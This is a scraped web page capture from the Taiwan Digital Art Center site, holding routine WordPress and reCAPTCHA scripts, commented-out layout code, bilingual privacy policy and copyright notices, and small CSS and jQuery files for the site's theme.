t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dac.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	

	<script>
	
	window.onresize = start;
	window.onload = start;
	/*
	
	function start(){
		
		
		footerFunction();
		if (typeof dactwFunction == 'function') { 
			dactwFunction(); 
		}
		if (typeof newsFunction == 'function') { 
			newsFunction(); 
		}
		if (typeof newssFunction == 'function') { 
			newssFunction(); 
		}
		if (typeof pageFunction == 'function') { 
			pageFunction(); 
		}
		if (typeof historyFunction == 'function') { 
			historyFunction(); 
		}
		if (typeof mapFunction == 'function') { 
			mapFunction(); 
		}
		if (typeof contactFunction == 'function') { 
			contactFunction(); 
		}
		if (typeof arthonFunction == 'function') { 
			
			arthonFunction(); 
		}
		if (typeof cmoaFunction == 'function') { 
			cmoaFunction(); 
		}
		if (typeof dafFunction == 'function') { 
			dafFunction(); 
		}
		if (typeof pubFunction == 'function') { 
			pubFunction(); 
		}
		if (typeof outsideFunction == 'function') { 
			outsideFunction(); 
		}
		if (typeof exFunction == 'function') { 
			exFunction(); 
		}
		if (typeof pastFunction == 'function') { 
			pastFunction(); 
		}
		if (typeof conFunction == 'function') { 
			conFunction(); 
		}
		if (typeof curcomFunction == 'function') { 
			curcomFunction(); 
		}
		if (typeof arthonpostFunction == 'function') { 
			arthonpostFunction(); 
		}
		if (typeof cmoaexFunction == 'function') { 
			cmoaexFunction(); 
		}
		if (typeof singleFunction == 'function') { 
			singleFunction(); 
		}
		if (typeof annoFunction == 'function') { 
			annoFunction(); 
		}
			if (typeof podcastFunction == 'function') { 
			podcastFunction(); 
		}
		if (typeof otherFunction == 'function') { 
			otherFunction(); 
		}
		if (typeof cmoacurrentFunction == 'function') { 
			cmoacurrentFunction(); 
		}
		if (typeof single2Function == 'function') { 
			single2Function(); 
		}
		if (typeof curFunction == 'function') { 
			curFunction(); 
		}

		//receiveValue(type);
		

	};
	*/

  
/*function receiveValue(type) {          
       
           var value2 = type;
		   
            if(value2 == "all")
            {
                //$('.filter').removeClass('hidden');
                $('.filter3').show('1000');
            }
            else
            {
			
       
                $(".filter3").not('.'+value2).hide('1000');
                $('.filter3').filter('.'+value2).show('1000');
                	alert("value2:"+value2);
            }
 
        
        if ($(".filter-button").removeClass("active")) {
          $(this).removeClass("active");
        }
        $(this).addClass("active");
    
    };*/

	/*function footerFunction() {

		var w = window.innerWidth;
		var h = window.innerHeight;
		if(w<=375 )
		{
			document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";




		}
		//document.getElementById("demo").innerHTML = "Width: " + delta + " w: "+ w ;
		if(w<768 )
		{


		document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		

			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");

			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";

		

		}
		if(w>768 && w<991)
		{
			var delta= (w-768);
			var score=  (18+delta);


			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
			document.getElementById("shit2").style.marginRight = (-1)*score/2 + "px" ;

		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//	var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.remove("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "hidden";



			
		
		}
		if(w>991 && w<1199 )
		{
		var delta= (w-992);
			var score=  (18+delta);
			

			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
		document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;


		var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//var imagelogo2=document.getElementById("iconbar");
		//imagelogo2.classList.remove("mobileicon");

		var search=document.getElementById("searchsmall");
		search.style.visibility = "hidden";



		
		}
		if(w>1199 )
		{
		var delta= (w-1200);
			var score=  (18+delta);
			

					document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
				document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;
				
				var imagelogo=document.getElementById("navup");
					imagelogo.style.visibility = "visible";
				//var imagelogo2=document.getElementById("iconbar");
				//imagelogo2.classList.remove("mobileicon");

				var search=document.getElementById("searchsmall");
				search.style.visibility = "hidden";





		}
		
	};*/
	
 </script>
 
	<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body  mb-6 ">
		<p>隱私權政策 ｜</p>
		
		台灣數位藝術中心 DAC.TW（以下簡稱「DAC.TW」、「本單位」）非常重視 DAC.TW 網站的使用者（以下簡稱「您」）的線上個人隱私。隱私權政策內容，包括本網站如何處理在您使用網站服務時收集到的個人識別資料。隱私權保護政策不適用於本網站以外的相關鏈結網站 ，也不適用於非本網站所委託或參與管理的人員。<br>
		<br>
		任何資料一經您上載、傳送、輸入或提供予 DAC.TW 時，視為您已允許 DAC.TW 在依照隱私權政策內規範下，使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸該等資料，並得將前述權利轉授權他人，您對此絕無異議。您並應保證 DAC.TW 使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸、轉授權該等資料，不致侵害任何第三人之智慧財產權，否則應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		DAC.TW 絕不會任意出售、交換、或出租任何您的個人資料給其他團體或個人。只有在下列情況除外：<br>
		- 在您同意分享資訊的情況下；<br>
		- 以您的資料作為學術研究分析之用；<br>
		- 司法單位因公眾安全，要求 DAC.TW 提供特定個人會員資料時，DAC.TW 將視司法單位合法正式的程序，以及對 DAC.TW 所有使用者安全考量下做可能必要的配合；<br>
		- 有違反任何 DAC.TW 政策、權利、智慧財產權或任何 DAC.TW 其他會員安全時。<br>
		<br>
		DAC.TW 主機均設有防火牆、防毒系統等相關的各項資訊安全設備及必要的安全防護措施，加以保護網站及您的個人資料。在資料傳送情況下 DAC.TW 使用通行標準的 SSL 保全系統，保障資料傳送的安全性。<br>
		<br>
		關於 Cookie/Cache 之運用 :<br>
		Cookie/Cache 是從網站伺服器經由瀏覽器寫入您運行裝置中的一個小的文字檔案，其最主要目的是為了節省您寶貴的時間。 <br>
		本服務將使用 Cookies/Cache 於您註冊、登入、瀏覽網頁或登出時儲存、修改或追蹤有關您上網瀏覽資訊並讀取 Cookies/Cache 。您可以在您的瀏覽器設定、取消或限制此項功能。<br>
		<br>
		隱私權保護聲明的執行:<br>
		如果您對我們的隱私權保護聲明有任何問題，請與客服中心連絡。 <br>
		隱私權保護聲明的更新: 本服務保留隨時修改本隱私權保護聲明的權利。修改後的條款將公佈於本服務網站上之相關網頁，並自公佈之日起生效，不另行通知。<br>
		<br><br>

		<p>Privacy Policy Statement |</p>
Digital Art Center.tw  (hereinafter referred to as ""DAC.TW""), places great importance on the Internet privacy of the users of this site.  The privacy policy content, including how this site handles personally identifiable information collected when you use the site service. This privacy policy does not apply to external links provided on this site or people who are not employed by us to manage this site. Any data that you upload, transfer, input, or contribute to DAC.TW will be considered permitted, by you, under this privacy policy for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit the data, and to transfer the preceding rights to the third party, and you have no objection to this. You should also ensure that the materials, for which you give the permit for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit, do not infringe the intellectual property rights of any third party; otherwise, you shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.). DAC.TW will never sell, exchange, or lease any of your personal information to other parties or individuals. Only except in the following circumstances under this privacy policy will we:
	<br><br>
- Use your data for academic research analysis.<br>
- Provide specific personal member information upon the request by the judicial authorities for the sake of public safety and the safety for all the other users of DAC.TW, abiding by the necessary legal and formal procedures of the judicial authorities.<br>
- Provide related materials to the judicial authorities when necessary in the case of the violation of DAC.TW's policies, rights, intellectual property rights, or safety of any other DAC.TW member.<br>
DAC.TW's web host is equipped with information security devices such as firewalls and antivirus systems and necessary security measures to protect the website and your personal data. In the case of data transmission, DAC.TW comply with the prevailing standard SSL security system to ensure the security of data transmission.<br>
<br>
Use of Cookie/Cache |<br>
Cookie/Cache is a small text file that is written to your running device from a web server via a browser. Its primary purpose is to save you valuable time.
This service will use cookies/cache to store, modify, or track information about your web browsing and read cookies/cache when you register, log in, browse the web, or log out. You can set, cancel or limit this feature in your browser.

Enforcement of Privacy Statement |<br>
If you have any questions about our privacy statement, please contact the customer service center.
Privacy Policy Statement Update: This service reserves the right to modify this privacy policy statement at any time. The revised terms will be posted on the relevant website on this service website and will be effective from the date of publication without notice.
				</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->



<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy2" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body mt-3 mb-6 ">
		<p>著作財產權聲明  |</p>
		本服務所提供之影片、文字、聲音、圖形、電腦程式、商標等，其智慧財產權均屬於本公司或其授權人所有，非經本公司合法授權之利用行為，均屬智慧財產權之侵害。您只能在 DAC.TW 和所有權人授權下才能使用這些內容，而不能擅自複製、再造這些內容、或創造與內容有關的衍生產品。尊重智慧財產權是您應盡的義務，如有違反，您應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		
		<br><br>
	<p>Intellectual Property Right |</p>
	The intellectual property rights of the videos, texts, sounds, graphics, computer programs, trademarks, and so forth, provided by this service, belong to DAC.tw and its authorizers. Any unauthorized use could amount to copyright infringement. The use of the content shall be authorized by DAC.tw and its authorizers; any act of copying, reproduction, or use of content for derivative products without permission is prohibited. The obligation to abide by intellectual property should be respect; otherwise,  one shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.)
					</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->




</body>
</html>


					



--- FILE ---
content_type: text/css
request_url: https://dac.tw/wp-content/themes/ken-ken/lib/drum.css
body_size: 338
content:
/* main container styles */
div.drum-wrapper {
	position: relative;
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    width: 30px;
}
div.drum-wrapper .inner {
	position: relative;
	overflow: hidden;
}
div.drum-wrapper div.container {
	position: absolute;
	width: 100%;
	top: 48px;
	left: 0px;
	-webkit-perspective: 1100px;
	-moz-perspective: 1100px;
	-o-perspective: 1100px;
	perspective: 1100px;
}

div.drum-wrapper, 
div.drum-wrapper .inner {
	height: 120px;
}

.outside div.drum-wrapper {
	height: 140px;
}
.outside div.drum-wrapper .inner {
	top: 12px;
}
.outside div.drum-wrapper .container {
	top: 46px;
}

/* dail styles for mouse controls */
div.drum-wrapper .dial {
	position: absolute;
	width: 100%;
	left: 0px;
	height: 48px;
	background-color: rgba(255, 255, 255, 0.7);
	display: none;
}

.outside div.drum-wrapper .dial {
	height: 58px;
}

div.drum-wrapper .dial div {
	width: 20px;
	height: 10px;
	margin: 0 auto;
}
div.drum-wrapper .dial svg {
	position: absolute;
}
div.drum-wrapper .up {
	top: 0px;
}
div.drum-wrapper .up svg {
	top: 2px
}
div.drum-wrapper .down {
	bottom: 0px;
}
div.drum-wrapper .down svg {
	bottom: 2px;
}

/* actual drum styles */
div.drum {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	text-align: left;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
div.drum figure {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;  
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	line-height: 20px;
	color: black;
	margin: 0px;
	padding: 0px 3px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
	text-align: left;
}

div.drum-wrapper div.container, div.drum-wrapper figure {
	height: 25px;
	line-height: 25px;
}

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9
body_size: -62
content:
jQuery(document).ready(function($){
    $(".scroll").click(function(){
        var section = $(this).attr('href');
        $('html, body').animate({
            scrollTop: $(section).offset().top - 15
        });  
    });
      

    
});